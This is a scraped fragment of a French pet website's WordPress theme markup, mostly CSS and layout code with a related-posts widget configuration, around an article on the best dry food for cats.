				}.tdi_32_066 .td-post-date,
				.tdi_32_066 .td-post-author-name span{
					display: none;
				}.tdi_32_066 .entry-review-stars{
					display: none;
				}.tdi_32_066 .td-icon-star,
                .tdi_32_066 .td-icon-star-empty,
                .tdi_32_066 .td-icon-star-half{
					font-size: 15px;
				}.tdi_32_066 .td-module-comments{
					display: none;
				}.tdi_32_066 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_32_066 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_32_066 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.td-theme-wrap .tdi_32_066 .td_module_wrap:hover .td-module-title a,
				.tdi_32_066 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_32_066 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }@media (min-width: 768px) {
                    .tdi_32_066 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32_066 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_32_066 .td_module_wrap{
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_066 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_066 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_066 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_066 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_32_066 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_066 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_32_066 .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32_066 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32_066 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_32_066 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_32_066 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_066 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_066 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_066 .td-module-container:before{
					bottom: -10px;
				}.tdi_32_066 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_066 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ed7c21;
                }.tdi_32_066 .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32_066 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_32_066 .td_module_wrap{
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_066 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_066 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_066 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_066 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_32_066 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_066 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }@media (min-width: 768px) {
                    .tdi_32_066 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.carnivores-rapaces.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Rechercher</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_33_226" class="tdc-zone"><div class="tdc_zone tdi_34_e66  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_34_e66{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_35_eff" class="tdc-row"><div class="vc_row tdi_36_6e6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_6e6,
                .tdi_36_6e6 .tdc-columns{
                    min-height: 0;
                }.tdi_36_6e6,
				.tdi_36_6e6 .tdc-columns{
				    display: block;
				}.tdi_36_6e6 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_38_65e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38_65e{
                    vertical-align: baseline;
                }.tdi_38_65e > .wpb_wrapper,
				.tdi_38_65e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38_65e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38_65e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1232" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-377"
                    class="post-377 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_39_169" class="tdc-zone"><div class="tdc_zone tdi_40_f99  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_40_f99{
                    min-height: 0;
                }
</style><div id="tdi_41_911" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_42_a60  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42_a60,
                .tdi_42_a60 .tdc-columns{
                    min-height: 0;
                }.tdi_42_a60,
				.tdi_42_a60 .tdc-columns{
				    display: block;
				}.tdi_42_a60 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42_a60{
margin-bottom:25px !important;
}

.tdi_42_a60 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_42_a60{
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_44_069  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44_069{
                    vertical-align: baseline;
                }.tdi_44_069 > .wpb_wrapper,
				.tdi_44_069 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44_069 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44_069 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_46_0d0  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_46_0d0{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: 50%;
                    transform: translateY(-50%);
                    -webkit-transform: translateY(-50%);
                }.tdi_46_0d0,
				.tdi_46_0d0 .tdc-inner-columns{
				    display: block;
				}.tdi_46_0d0 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_46_0d0.tdc-row-content-vert-center,
                    .tdi_46_0d0.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_46_0d0.tdc-row-content-vert-bottom,
                    .tdi_46_0d0.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_46_0d0.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_46_0d0.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column_inner tdi_48_969  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_48_969{
                    vertical-align: baseline;
                }.tdi_48_969 .vc_column-inner > .wpb_wrapper,
				.tdi_48_969 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_969 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_49_9e9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_9e9" >
<style>

/* inline tdc_css att */

.tdi_49_9e9{
margin-top:80px !important;
margin-bottom:0px !important;
border-color:#ed7c21 !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
border-style:solid !important;
border-width: 0px 0px 5px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_9e9{
margin-top:85px !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_9e9{
margin-top:85px !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_49_9e9{
margin-top:0px !important;
margin-bottom:40px !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
}
}

</style>
<style>
/* custom css */
.tdi_49_9e9 .tdb-featured-image-bg{
                    background: url('https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/cat-eating-2021-09-24-00-05-11-utc.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 875px;
                }.tdi_49_9e9:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-color: rgba(0,0,0,0);
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_49_9e9 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_49_9e9 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_9e9 .tdb-featured-image-bg{
                    padding-bottom: 830px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_9e9 .tdb-featured-image-bg{
                    padding-bottom: 620px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_9e9 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div><div class="vc_column_inner tdi_51_eee  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_51_eee{
                    vertical-align: baseline;
                }.tdi_51_eee .vc_column-inner > .wpb_wrapper,
				.tdi_51_eee .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_51_eee .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_52_966 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_52_966" >
<style>

/* inline tdc_css att */

.tdi_52_966{
margin-bottom:15px !important;
}

</style>
<style>
/* custom css */
.tdi_52_966 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #ed7c21 !important;
				
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_52_966 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_52_966 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_52_966 .tdb-entry-category:hover{
					color: #ed7c21 !important;
				}.tdi_52_966 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_52_966 .tdb-cat-text{
					margin-right: 10px;
				
					font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.td-theme-wrap .tdi_52_966{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.carnivores-rapaces.org/sujet/chats/" ><span class="tdb-cat-bg"></span>Chats</a></div></div><div class="td_block_wrap tdb_title tdi_53_900 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_900" >
<style>

/* inline tdc_css att */

.tdi_53_900{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_900{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53_900{
margin-bottom:24px !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_900 .tdb-title-text{
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:50px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_53_900 .tdb-title-line:after{
					height: 0px;
				
					bottom: 40%;
				}.tdi_53_900 .tdb-title-line{
					height: 0px;
				}.td-theme-wrap .tdi_53_900{
					text-align: left;
				}.tdi_53_900 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_900 .tdb-title-text{
					font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_900 .tdb-title-text{
					font-family:Source Sans Pro !important;font-size:24px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_900 .tdb-title-text{
					font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Quelles sont les meilleures croquettes pour les chats ?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_54_f61 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54_f61" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_55_301 .tdm-title{
					color: #ffffff;
				}.tdi_55_301 .tdm-title{
					font-family:Source Sans Pro !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_55_301 .tdm-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_55_301"><h3 class="tdm-title tdm-title-md">Articles similaires</h3></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_56_94b td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_56_94b" >
<style>

/* inline tdc_css att */

.tdi_56_94b{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56_94b{
margin-top:-5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_56_94b{
margin-top:-5px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_94b .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_56_94b .entry-thumb{
					background-position: center 50%;
				}.tdi_56_94b .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_56_94b .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_56_94b .td-module-meta-info{
					padding: 20px 15px;
				
					border-color: #eaeaea;
				
					background-color: rgba(0,0,0,0.7);
				}.tdi_56_94b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                
					color: #ffffff;
				}.tdi_56_94b .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_94b .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_56_94b .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_56_94b .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_56_94b .td-post-vid-time{
					display: block;
				}.tdi_56_94b .td-post-category{
					display: none;
				}.tdi_56_94b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_94b .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_56_94b .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_56_94b .td-post-author-name{
					display: none;
				}.tdi_56_94b .td-post-date,
				.tdi_56_94b .td-post-author-name span{
					display: none;
				}.tdi_56_94b .td-module-comments{
					display: none;
				}.tdi_56_94b .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_56_94b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_94b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_56_94b .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_56_94b .td-read-more a{
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					padding: 0px;
				
					font-family:Source Sans Pro !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56_94b .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ffffff;
				}.tdi_56_94b .entry-title{
					margin: 0px;
				
					font-family:Source Sans Pro !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_56_94b .td-read-more{
					margin: 0px;
				
					margin: 20px 0 0 0;
				}.tdi_56_94b .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_56_94b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_56_94b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_94b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_56_94b .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_94b .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_56_94b .td-module-container:before{
					bottom: -9px;
				}.tdi_56_94b .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_56_94b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_94b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_94b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_94b .entry-title{
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_56_94b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_94b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_56_94b .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_94b .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_56_94b .td-module-container:before{
					bottom: -9px;
				}.tdi_56_94b .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_56_94b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_94b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_94b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_94b .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_56_94b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56_94b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_56_94b .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_94b .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_56_94b .tdb-block-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_56_94b .td-module-container:before{
					bottom: -9px;
				}.tdi_56_94b .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_56_94b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_94b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_94b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_94b .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_56_94b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_56_94b = new tdBlock();
block_tdi_56_94b.id = "tdi_56_94b";
block_tdi_56_94b.atts = '{"modules_on_row":"50%","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"","ajax_pagination":"next_prev","related_articles_posts_limit":"2","custom_title":"","show_cat":"none","meta_padding":"20px 15px","art_title":"0","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_family":"582","title_txt":"#ffffff","title_txt_hover":"#ffffff","all_underline_height":"3","all_underline_color":"#ed7c21","meta_bg":"rgba(0,0,0,0.7)","image_height":"60","btn_padding":"0","art_btn":"0","btn_margin":"20px 0 0 0","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","f_btn_font_family":"582","f_btn_font_transform":"uppercase","f_btn_font_spacing":"2","tdc_css":"[base64]","modules_gap":"eyJhbGwiOiIyMCIsInBob25lIjoiMTAifQ==","limit":"2","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1232,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"5","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_56_94b","tdc_css_class":"tdi_56_94b","tdc_css_class_style":"tdi_56_94b_rand_style"}';
block_tdi_56_94b.td_column_number = "1";
block_tdi_56_94b.block_type = "tdb_single_related";
block_tdi_56_94b.post_count = "2";
block_tdi_56_94b.found_posts = "58";
block_tdi_56_94b.header_color = "";
block_tdi_56_94b.ajax_pagination_infinite_stop = "";
block_tdi_56_94b.max_num_pages = "29";
